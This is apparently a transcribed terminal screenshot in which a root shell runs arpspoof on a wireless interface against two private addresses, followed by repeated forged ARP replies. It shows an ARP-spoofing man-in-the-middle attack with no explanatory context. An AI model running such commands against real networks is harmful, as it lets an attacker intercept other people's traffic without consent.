 root@localhost: ~
File Edit View Search Terminal Help
root@localhost:~# arpspoof -i wlan0 -t 172.22.128.1 172.22.128.48
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98
3c:f8:62:30:5a:98 3c:b1:5b:88:48:43 0806 42: arp reply 172.22.128.48 is-at 3c:f8
:62:30:5a:98